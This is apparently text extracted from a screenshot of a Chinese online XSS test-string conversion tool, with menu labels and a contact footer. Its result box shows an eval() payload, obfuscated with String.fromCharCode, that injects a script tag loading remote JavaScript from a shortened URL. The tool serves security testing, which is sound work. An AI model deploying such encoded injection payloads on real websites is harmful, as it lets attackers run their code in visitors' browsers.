 Xss安全测试字符转换工具
您上次用过
XssTranser (Xss测试字符串转换工具)
测试数据
使用帮助
http://126.am/G6Nez2
调用外部JS文件代码生
eval调用
转换 >>
结果上移
eval('window.s=document.createElement(String.fromCharCode(115,99,114,105
,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,5
0,54,46,97,109,47,71,54,78,101,122,50);document.body.appendChild(window.
s)')
工具猫网络 专注于在线小工具、小型桌面应用开发 | 运行错误请反馈至客服 near@sina.cn
www.wooyun.org